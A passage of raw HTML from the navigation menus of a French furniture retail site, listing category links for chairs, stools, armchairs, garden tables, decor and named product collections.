Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a 